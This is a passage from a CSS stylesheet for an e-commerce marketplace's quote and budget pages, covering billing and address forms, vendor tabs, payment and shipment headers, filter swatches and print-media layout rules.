    font-weight: 400;
    font-family: 'Roboto Condensed';
    height: revert;
    padding: 8px 32px 8px 8px;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .control input::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control input::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control select::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control select::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text::placeholder {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit,
.customer-address-form .fields-error-address {
    font-size: 12px;
    line-height: 12px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
    color: var(--eco-hint);
}
.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit {
    position: relative !important;
}

.marketplace-quote-view .multiplewishlist-header-container .field.telephone input {
    padding-left: 48px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset {
    width: 100%;
    padding: 0px;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
.marketplace-quote-view .cancel-edit-billing-address {
    padding: 8px 16px;
    border-radius: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button span,
.marketplace-quote-view .cancel-edit-billing-address span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .cancel-edit-billing-address {
    border: 1px solid #919191;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
}

.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    min-width: 160px
}

.marketplace-quote-view .multiplewishlist-header-container .getlocation-text {
    white-space: nowrap;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: initial !important;
}

.opt-5 {
    opacity: 0.5;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn {
    display: flex;
    width: fit-content;
    top: 1rem;
    right: 5em;
    transform: none;
    left: revert;
    font-size: 14px;
    line-height: 16px;
    color: var(--text-warning);
    font-family: 'Roboto';
    font-weight: 400;
    background-color:#FBF0D8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    transition: all .3s;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::before,
.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::after {
    border-color: #fbf0d8 transparent transparent transparent;
}

.marketplace-quote-view .multiplewishlist-header-container .tooltip-fields-error-address,
.marketplace-quote-view .multiplewishlist-header-container .tooltip-save-wish-btn {
    white-space: nowrap;
}

.marketplace-quote-view .multiplewishlist-header-container .actions-button-save {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .new-billing-data .form-address-edit{
    width: 100%;
}

.marketplace-quote-view .new-billing-data .fieldset{
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list {
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .new-billing-address-warning {
    padding: 8px;
    display: flex;
    flex-direction: row;
    width: revert;
    gap: 16px;
    justify-content: flex-start !important;
}

.marketplace-quote-view .new-billing-address-warning div img{
    min-width: 32px;
    min-height: 32px;
}

.marketplace-quote-view .new-billing-address-warning .fiscal-content {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.marketplace-quote-view .actions-button-billing{
    gap: 16px;
    padding: 16px 248px;
}

.marketplace-quote-view .billing-data-header,
.marketplace-quote-view .billing-incomplete-address,
.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget {
    width: 100%;
    justify-content: space-between;
    padding: 8px 34px 8px 16px;
    background-color: #4B4B4B;
    color: #ffffff !important;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    height: auto;
}

.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    color: #ffffff !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    margin-left: 8px;
}

.marketplace-quote-view .billing-data-header .billing-icon,
.marketplace-quote-view .billing-incomplete-address .billing-icon,
.marketplace-quote-view .billing-address-budget .billing-icon {
    filter: brightness(100);
    max-width: 24px;
    max-height: 24px;
}

.marketplace-quote-view .billing-data-header div,
.marketplace-quote-view .billing-incomplete-address .left-billing-container,
.marketplace-quote-view .billing-address-budget .left-billing-container {
    gap: 8px;
    display: flex;
}

.marketplace-quote-view .billing-incomplete-address .edit-address span,
.marketplace-quote-view .billing-address-budget .edit-address li {
    color: #ffffff;
    text-align: right;
    font-weight: 400;
    line-height: 16px;
    font-family: 'Roboto';
    padding: 0;
    margin: 0;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line li {
    font-size: 16px;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
.marketplace-quote-view .billing-address-budget .edit-address .address-second-line li {
    font-size: 18px;
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line {
    justify-content: flex-end;
}

.marketplace-quote-view .btn-addres-delivery {
    background: #ffffff;
    font-family: 'Roboto';
    line-height: 16px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 8px 16px;
    margin: 0;
    color: #5E5E5E;
    border-color: #919191;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    height: 32px;
}
.marketplace-error-page .sto-primary.bg-light  {
    background: #FFF!important;
    border: 1px solid #919191;
    text-transform: none;
}

.marketplace-quote-view .btn-addres-delivery img {
    filter: saturate(0);
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px
}

.address-container-wishlist .billing-address-information div.billing-incomplete-address,
.address-container-wishlist .billing-address-information div.billing-address-budget,
.marketplace-quote-view .billing-data-header {
    max-height: 48px;
    min-height: revert;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
    padding: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit {
    margin-right: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
    background-color: #0B9952;
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header {
    max-height: 32px;
    background-color: #4B4B4B;
    padding: 4px 34px 4px 16px !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .how-are-you-pay {
    display: none;
}


.marketplace-quote-view div.payment-container-vendor-tab.method-selected div.payment-header {
    background-color: #0B9952;
}

.marketplace-quote-view div.payment-container-vendor-tab:has(.multiplewishlist-vendor-left-border .invalid-field) .payment-header {
    background-color: #DC3545;
}

.marketplace-quote-view div.billing-container:has(.alert-input-error) .billing-data-header {
    background-color: #DC3545;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header {
    height: 40px;
    background-color: #4B4B4B;
    color: #ffffff;
    padding: 4px 16px 4px 16px !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
    background: none;
    color: #ffffff;
    width: 100%;
    justify-content: flex-end;
    white-space: nowrap;
    padding: 0 !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
    filter: brightness(100);
    min-width: 32px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header strong {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected) .multiplewishlist-shipment-header {
    background-color: #0B9952;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected .invalid-field) .multiplewishlist-shipment-header {
    background-color: #DC3545;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data .save-wish-address {
    min-width: 160px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .header-vendor-tab-total-container ,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab .vendor-total {
    display: none;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab {
    padding: 8px 16px !important;
    justify-content: revert;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.vendor-tab-table .header-vendor-tab .budget-vendor-status p  {
    padding: 0;
    margin: 0;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status,
.vendor-tab-table .header-vendor-tab .budget-vendor-status {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: flex-end;
    align-items: center;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .containet-edit-share {
    width: max-content;
    gap: 8px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .collapse-budget-vendor {
    margin: 0;
}

.marketplace-quote-view .img-logo-vendor-carousel img {
    max-height: 26px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab div:has(.vendor-logo-container) {
    margin-right: auto;
    padding: 0;
}

.marketplace-quote-view div.budget-total-vendors .wish-title-container,
.marketplace-quote-view div.budget-total-vendors .wishlist-name-input-container,
.marketplace-quote-view div.budget-total-vendors .new-button,
.marketplace-quote-view div.budget-total-vendors .save-button-wishname {
    display: none !important;
}

.marketplace-quote-view .budget-total-vendors {
    display: flex;
    padding: 16px !important;
    max-height: 64px;
    background-color: #F0F0F0;
    flex-direction: row;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .title-budgets {
    border-bottom: none;
}


.marketplace-quote-view .budget-total-vendors .total-budget-finish {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .totals-price.grandtotal {
    font-family: 'Roboto';
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .title-budgets, .marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    padding: 0;
    margin: 0;
    background: none;
}

.marketplace-quote-view .budget-total-vendors .title-budgets {
    padding: 0;
    margin: 0;
    background: none;
    margin-right: auto;
}

.marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    gap: 44px;
    width: max-content !important;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px;
}

.multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 50%;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control input[aria-invalid="true"]),
.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control select.invalid-select) {
    background-color: var(--eco-hint) !important;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit {
    border-radius: 16px;
    margin: 0;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn {
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn:has(.btn-new-text) {
    gap: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: #5e5e5e;
}

.marketplace-quote-view .title-budgets span.kebab-component:has(.dropdown.active) {
    background-color: #00000026;
}

.marketplace-quote-view .address-container .input-ship-discount {
    height: 32px;
    max-width: 64px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    margin: 0 8px;
}

.marketplace-quote-view .address-container .total-discount {
    margin-left: .5rem;
}

.marketplace-quote-view .address-container .input-ship-discount::placeholder,
.marketplace-quote-view .address-container .input-ship-discount,
.marketplace-quote-view .vendor-tab-product-discount input {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}

.discount-percent-icon {
    font-family: 'Roboto Condensed';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}


.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container, .container-vendor-budget-progress {
    padding: 16px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container:has(.price-ship-discount),
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container:has(.price-ship-discount) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container .price-ship-discount,
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container .price-ship-discount  {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: right;
    color: var(--eco-hint)
}

.marketplace-quote-view .billing-incomplete-address .billing-data-final,
.marketplace-quote-view .billing-incomplete-address .name-dni-billing-data {
    display: none;
}

.main-crm-history-vendor .title-budgets {
    display: none !important;
}

.marketplace-quote-view .address-container:has(.input-ship-discount) .total-discount {
    display: none;
}

.discount-percent-icon {
    display: none;
}

.discount-input:not(:placeholder-shown) + .discount-percent-icon,
.input-ship-discount:not(:placeholder-shown) + .discount-percent-icon {
    display: inline-block;
}

@media print {
    .marketplace-quote-view .dropdown.active,
    .marketplace-quote-view .lac-notification.clearfix,
    .marketplace-quote-view .header.wrapper,
    .marketplace-quote-view .header.wrapper.is_stuck,
    .marketplace-quote-view .page-header,
    .marketplace-quote-view .breadcrumb-budget,
    .marketplace-quote-view .wish-actions-button,
    .container-buttons2-modify-edit-map-google1,
    .containet-edit-share, .vendor-tab-product-discount,
    .vendor-tab-product-delete,
    .vendor-tab-product-vendorsku,
    .budget-total-vendors .title-budgets,
    .tobuy-checkout,
    .page-main > .messages .message,
    .container-shipping-name-place-buttons-modify-edit1 img,
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a,
    .mercadopago_basic .method-image,
    .mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
    .purchaseorder .method-image,
    .purchaseorder.multiplewishlist-vendor-left-border .method-image,
    .banktransfer .method-image,
    .banktransfer.multiplewishlist-vendor-left-border .method-image,
    .checkmo .method-image,
    .checkmo.multiplewishlist-vendor-left-border .method-image,
    .firstdata .method-image,
    .firstdata.multiplewishlist-vendor-left-border .method-image,
    .img-success-page-pay,
    .vendor-tab-styles .radio-vendor-tab-container,
    .address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit,
    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-quote-view .address-container .input-ship-discount,
    .marketplace-quote-view .totalstab-vendor .save-and-send-budget,
    .marketplace-quote-view .delete-btn,
    .marketplace-quote-view .collapse-budget-vendor,
    .marketplace-quote-view .page.messages,
    .footer.content .under-footer-row,
    footer,
    .item-qty-container button,
    .shipping-delivery-date,
    .marketplace-quote-view .multiplewishlist-btn,
    .marketplace-quote-view .extra-fields,
    .marketplace-quote-view .payment_additional_html,
    .marketplace-quote-view .budget-total-vendors,
    body.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase {
        display: none !important;
    }

    .products-table td.vendor-tab-product-data .col.my-auto.pl-3, .vendor-tab-product-data, .vendor-tab-product-qty   {
        max-width: fit-content !important;
    }

    .marketplace-quote-view .header-vendor-tab {
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        justify-content: flex-end;
        height: 100% !important;
        align-items: center !important;
    }

    body.marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table,
    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: grid !important;
        grid-template-columns: 10% 35% 0% 0% 0 10% 64px 15% auto 2% !important;
        grid-auto-rows: auto !important;
        gap: 8px !important;
        padding: 8px;
    }

    body.marketplace-quote-view .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) .vendor-tab-product-price {
        top: 0;
        bottom: 0;
    }

    .marketplace-quote-view .vendor-tab-product-data {
        grid-column: 1/3 !important;

    }

    .marketplace-quote-view .vendor-tab-product-price {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 6 !important;
    }

    .marketplace-quote-view .vendor-tab-product-qty {
        z-index: 1000;
        height: 100% !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 7 !important;
        align-content: center !important;
        justify-content: center !important;
        justify-self: center !important;
    }

    body.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        height: 100% !important;
        z-index: 1000;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 8 !important;
        left: 0;
        padding: 0;
        width: 100% !important;
    }

    .marketplace-quote-view .vendor-tab-product-subtotal {
        z-index: 1000;
        height: 100% !important;
        min-height: 80px !important;
        align-items: center !important;
        grid-row: 1 !important;
        grid-column: 9 !important;
        justify-content: flex-end;
        text-align: right;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
        align-self: center !important;
        justify-self: center !important;
        padding: 8px;
        border: none;
    }

    .marketplace-quote-view .vendors-total-budget {
        position: absolute;
        right: 2.5rem;
    }

    .marketplace-quote-view .product-name {
        text-decoration: none !important;
    }


    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title {
        color: var(--text-normal) !important;
    }

    .page-main {
        margin-top: 0px !important;
    }

    .marketplace-quote-view .border-vendor-tab {
        border: transparent !important;
    }

    .marketplace-quote-view .vendor-tab-container td.checkbox-container {
        padding: 8px 32px 8px 16px !important;
    }

    .marketplace-quote-view div.billing-address-budget div.left-billing-container span,
    .marketplace-quote-view .billing-icon,
    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input,
    .products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows,
    .products-table td.vendor-tab-product-qty {
        display: block !important;
        z-index: 1000;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        max-width: 24px !important;
        max-height: 24px !important;
    }

    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget div.edit-address ul.address-first-line {
        justify-content: flex-end;
        max-width: revert;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container {
        width: revert !important;
    }

    .marketplace-quote-view .vendor-tab-product-name-container {
        width: 32rem;
        max-width: 32rem;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab {
        max-width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .multiplewishlist-payment-table {
        max-width: 66%;
    }

    .marketplace-quote-view .vendor-tab-styles .payment-container-vendor-tab .row.m-0 .totalstab-vendor  {
        max-width: 33%;
    }

    body.marketplace-quote-view div.payment-container-vendor-tab div.payment-header,
    body.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header {
        background-color: #4B4B4B !important;
        border-radius: none !important;
    }

    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-incomplete-address,
    .marketplace-quote-view .address-container-wishlist .billing-address-information div.billing-address-budget,
    .marketplace-quote-view .marketplace-quote-view .billing-data-header,
    .marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
        min-height: 48px !important;
        padding: 8px 16px 8px 16px !important;
    }

    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        min-height: 32px !important;
        padding: 4px 16px !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-title-container,
    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        background-color: #ffffff !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .send-product-father {
        border-bottom-right-radius: 12px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .address-container-wishlist .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block;
        min-height: 96px !important;
        height: 96px !important;
        background-image: linear-gradient(270deg, #fff 50%, rgba(255, 255, 255, 0) 60%) !important;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text text,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text sup,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated text,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .ship-repeated sup,
    .marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
    .marketplace-quote-view .billing-address-budget .edit-address .address-second-line li,
    .marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
    .marketplace-quote-view .billing-address-budget .edit-address .address-first-line li,
    .marketplace-quote-view .payment-container-vendor-tab div.payment-header strong.payment-header-title,
    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase span,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only span,
    body.marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        color: #ffffff !important;
    }

    .marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase .chevron-icon,
    .marketplace-quote-view .totalstab-vendor .progress-btn .progress-btn-print-only .chevron-icon {
        filter: invert(1) !important;
    }

    .marketplace-quote-view .billing-data-header .billing-icon,
    .marketplace-quote-view .billing-incomplete-address .billing-icon,
    .marketplace-quote-view .billing-address-budget .billing-icon {
        filter: brightness(100) !important;
    }

    .marketplace-quote-view .vendor-tab-container .vendor-tab-table .ship-container .label-charge {
        background-color: #005ca830 !important;
    }

    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps,
    body.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps .ship-map-container {
        display: block !important;
    }

    body.marketplace-quote-view .ship-container .multiplewishlist-shipment-header {
        .truck {
            background: url(../images/icon-truck-cargas-generales.svg) no-repeat
            center !important;
            width: 32px !important;
            height: 32px !important;
            margin-right: 8px !important;
            margin-left: 4px !important;
            filter: brightness(100) !important;
        }
    }

    .multiplewishlist-header-container .container-address-map .ship-map-container {
        border-top-right-radius: 0px;
        background-position: bottom !important;
        background-size: cover !important;
        min-height: 80px;
    }

    body {
        counter-reset: page;
    }
    .print-footer {
        display: block !important;
        position: fixed !important;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1006 !important;
    }

    .multiplewishlist-print-footer-container {
        display: flex !important;
        width: 100%;
        background-color: #ffffff !important;
    }

    @supports (-webkit-touch-callout: none) {
        .print-footer {
            position: absolute !important;
            bottom: 0;
            left: 0;
            right: 0;
            width: 100%;
        }

        .page-main {
            margin-bottom: 60px;
        }
    }

    .print-footer-page-number::after {
        content: counter(page);
    }

    .page-main {
        counter-increment: page;
    }

    body.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
        display: flex;
        border: none;
        text-decoration: none !important;
        margin: -8px -16px !important;
    }
}

@media print and (color) {
    * {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
    }
}


.table-vendor-tab .products-table.tobudget:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 25% 0 10% auto 10% auto 12.5% 10% auto !important;
}

.vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku input ,
.ship-container-address-field .products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
    background-position: 90% 50% !important;
    padding-right: 32px;
    width: 100%;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option-link-layered {
    display: flex;
    position: relative;
    max-width: fit-content;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .check-image-model .ckeck-filter {
    right: -8px;
    top: -8px;
    z-index: 1000;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-attribute-options.clearfix {
    display: flex;
    flex-wrap: wrap;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option::after {
    content: attr(data-option-label);
    display: flex;
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal);
    height: 100%;
    align-items: center;
    justify-content: center;
    padding: 8px;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image {
    background-position: top !important;
}

.page-products.page-with-filter .sidebar .filter-options .vv_model .swatch-attribute .swatch-option.image::after {
    position: relative;
    padding-bottom: 2px;
    width: 100%;
    text-overflow: ellipsis;
    max-width: 100%;
    overflow: hidden;
    text-align: center;
    align-items: end;
    white-space: nowrap;
}

.marketplace-quote-view .products-table input::placeholder,
.marketplace-quote-view .products-table input,
.marketplace-quote-view .products-table select,
.marketplace-quote-view .products-table .qty-wrapper.qty-arrows input  {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
    box-shadow: none;
}

.vendor-tab-container .header-vendor-tab,
.vendor-tab-table .header-vendor-tab {
    gap: 16px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.marketplace-quote-view .vendor-tab-table .header-vendor-tab .budget-vendor-status p {
    font-family: 'Roboto';
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
}

.vendor-tab-container .header-vendor-tab .header-vendor-status,
.marketplace-quote-view .vendor-tab-table .header-vendor-status {
    max-width: 100%;
    width: 100%;
    white-space: nowrap;
}

.page-products .label-charge {
    padding: 8px;
}

.page-products .label-charge p {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
    padding: 0
}

.marketplace-quote-view .totalstab-vendor .progress-btn {
    padding: 8px 16px;
    margin-top: 16px;
    border-radius: 8px;
    min-height: 40px;
    align-content: center;
}

.marketplace-quote-view .totalstab-vendor .progress-btn .confirm-purchase,
.marketplace-quote-view .totalstab-vendor .progress-btn-print-only {
    padding: 0;
    margin: 0px !important;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.marketplace-quote-view.page-products .vendor-tab-table .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal,
.marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal .product-price-subtotal {
    font-family: 'Roboto';
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line {
    gap: 4px;
}

.marketplace-quote-view .shared-modal-quote .share_budget_modal_content .user-access-name svg {
    margin: 0px !important;
}

body:not(.page-product-structure) .product-info-main div.page-title-wrapper.product {
    padding: 20px 0px 0;
